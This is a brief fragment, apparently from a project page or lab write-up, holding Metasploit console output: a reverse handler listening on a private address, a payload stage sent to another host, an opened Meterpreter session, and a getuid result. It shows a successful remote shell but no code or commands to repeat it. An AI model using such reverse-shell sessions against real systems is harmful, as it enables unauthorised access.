 [*] Started reverse handler on 192.168.1.39:4444
[*] Starting the payload handler...
[*] Sending stage (32461 bytes) to 192.168.1.93
[*] Meterpreter session 2 opened (192.168.1.39:4444 -> 192.168.1.93
15-08-18 14:41:14 -0400
meterpreter > getuid
Server username: Dan (0)